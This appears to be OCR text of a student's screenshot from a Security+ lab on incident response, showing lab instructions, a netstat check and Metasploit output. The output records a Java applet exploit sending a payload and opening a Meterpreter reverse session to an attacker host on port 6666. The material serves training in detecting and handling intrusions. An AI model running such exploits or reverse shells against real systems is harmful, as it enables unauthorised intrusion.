 NETLAB+
Concentratio
Logout Failed
[in-class] NDG S
DVWA Staging S
SQLMAP_DVWA
SQL INJECTION-
Foxy Proxy - Ses
https://openlab.bayict.cabrillo.edu/lab.cgi
NDG
Home
Reservation
mtsac15
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 74423 > Lab 18: Incident Response Procedures
Time Remaining
0 41
hrs. min.
Topology
Content
Status
DVL
Kali
pfSense
SecOnion
Ubuntu
Win16
Win12R2
Terminal
1:38 PM
student
student@Ubuntu: ~
student@Ubuntu:~$ netstat -nao | grep 6666
NDG_Sec_Plus_Lab_18.p
file:///C:/Users/ciss29/AppData/Local/Temp/NDG_Sec_Plus_Lab_18.pdf
12 of 19
Contents
Fit to page
Page view
Read aloud
Add notes
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 11
Lab 18: Incident Response Procedures
NDG
8. Type the command below to verify if a connection is made to the remote server.
student@Ubuntu:~$ netstat –nao | grep 6666
student@Ubuntu:~$ netstat -nao | grep 6666
tcp6 0 0 192.168.1.50:56519 203.0.113.2:6666 ESTABLISHED off (0.00/0/0)
student@Ubuntu:~$
1.3 Using the Meterpreter Session
1. Change focus back to the Kali system.
2. Focus on the terminal window left open with SET running. Notice the prompt
displaying that a meterpreter session has been opened. Press the Enter key to bring
the command prompt up.
msf exploit(java_jre17_exec) >
[*] 203.0.113.1 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 203.0.113.1 java_jre17_exec - Sending Applet.jar
[*] 203.0.113.1 java_jre17_exec - Sending Applet.jar
[*] Sending stage (30355 bytes) to 203.0.113.1
[*] Meterpreter session 1 opened (203.0.113.2:6666 -> 203.0.113.1:13378) at 2018-08-14 17:28:35 -0400
msf exploit(java_jre17_exec) >
3. Type the sessions command, followed by pressing Enter. Notice the active sessions
*Untitled - Notepad
File Edit Format View Help
Lab 18: Incident Response Procedures
screenshots
1.1.18
1.2.5
1.2.6
1.2.7
1.2.8
1.2.9
1.2.11
2.1.14
3.1.3
3.1.4
Type here to search
10:40 AM
11/23/2019